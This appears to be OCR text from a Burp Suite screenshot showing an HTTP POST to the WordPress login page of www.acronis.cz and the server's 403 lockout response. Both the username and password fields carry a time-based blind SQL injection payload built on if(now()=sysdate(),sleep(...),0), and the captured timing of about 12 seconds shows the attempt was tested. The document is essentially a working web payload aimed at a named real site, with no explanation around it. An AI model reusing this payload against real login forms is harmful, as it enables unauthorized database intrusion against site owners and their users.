 Request
Pretty Raw \n Actions
1 POST /wp-login.php HTTP/2
2 Host: www.acronis.cz
3 Cookie: PHPSESSID=49kn3h0ecv1urjd70jucn2j4gh; _fbp=
fb.1.1623467463578.959472854; wordpress_test_cookie=WP+Cookie+check
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://www.acronis.cz/wp-login.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 717
11 Origin: https://www.acronis.cz
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 log=0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z&pwd=
0%27XOR%28if%28now%28%29%3Dsysdate%28%29%2Csleep%2815%29%2C0%29%29XO
R%27Z+%3D%3E&g-recaptcha-response=
03AGdBq25b-W6tugq-xMA5r4HA1FJJX1uDMve_1fZXKKOwtp2SxW745D7MwrwsXYpIQt
RFHR4cMPxIWp5nTWRR89A4LGaom7kVvG7eMiPGe2z-rQIAM9oAd2Anp5_RBkg9tTndCy
HlFh1cMUZKTtq-eF1yEI_Ixi7c6-xkDrqvsOKb5DEZ_eu9SWNnm_evtbWOXXtz8pI7ip
HNzw5icYUn6LmxkbxmyqfyQ5j4ZaPGnoPvtS2huSZKyN9RoVBL-v9UHs8Zdkj1dcVvVw
urhVCNjBBFPTnZeA-D1iYSp_kqtfLzW1d84F_-9pO9Tw9bp7qlirNa-UFSKnWxY27c6o
Aw5_p649TgBzLQMY4-bMKO_2bbqOv1RIy2vhqIXjpeh6r814-MAHHgl1F0iW2ClpXKn5
Y95DSg2muoc-zzdQ5xE2cpLL3Gw71nNITafbIC2QEKyyS-QBk8h1dn&wp-submit=
P%C5%99ihl%C3%A1sit+se&redirect_to=
https%3A%2F%2Fwww.acronis.cz%2Fwp-admin%2F&testcookie=1
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/2 403 Forbidden
2 Date: Sat, 12 Jun 2021 04:10:37 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Expires: Thu, 22 Jun 1978 00:28:00 GMT
7 Pragma: no-cache
8 Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/; secure
9 Set-Cookie: wordpress_d4279cb03f82f59849b53cff997b8a24=+; expires=Fri
10 Set-Cookie: wordpress_sec_d4279cb03f82f59849b53cff997b8a24=+; expires
11 Set-Cookie: wordpress_d4279cb03f82f59849b53cff997b8a24=+; expires=Fri
12 Set-Cookie: wordpress_sec_d4279cb03f82f59849b53cff997b8a24=+; expires
13 Set-Cookie: wordpress_logged_in_d4279cb03f82f59849b53cff997b8a24=+; e
14 Set-Cookie: wordpress_logged_in_d4279cb03f82f59849b53cff997b8a24=+; e
15 Set-Cookie: wp-settings-0=+; expires=Fri, 12-Jun-2020 04:10:49 GMT; M
16 Set-Cookie: wp-settings-time-0=+; expires=Fri, 12-Jun-2020 04:10:49 G
17 Set-Cookie: wordpress_d4279cb03f82f59849b53cff997b8a24=+; expires=Fri
18 Set-Cookie: wordpress_d4279cb03f82f59849b53cff997b8a24=+; expires=Fri
19 Set-Cookie: wordpress_sec_d4279cb03f82f59849b53cff997b8a24=+; expires
20 Set-Cookie: wordpress_sec_d4279cb03f82f59849b53cff997b8a24=+; expires
21 Set-Cookie: wordpressuser_d4279cb03f82f59849b53cff997b8a24=+; expires
22 Set-Cookie: wordpresspass_d4279cb03f82f59849b53cff997b8a24=+; expires
23 Set-Cookie: wordpressuser_d4279cb03f82f59849b53cff997b8a24=+; expires
24 Set-Cookie: wordpresspass_d4279cb03f82f59849b53cff997b8a24=+; expires
25 Set-Cookie: wp-postpass_d4279cb03f82f59849b53cff997b8a24=+; expires=F
26 Vary: Accept-Encoding
27 Referrer-Policy:
28 Strict-Transport-Security: max-age=31536000; includeSubDomains
29 Content-Type: text/html; charset=UTF-8
30
31 Byl jste dočasně zablokován z důvodu několika neúspěšných pokusů o př
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (6)
Request Cookies (3)
Request Headers (13)
Response Headers (28)
2,546 bytes | 12,305 millis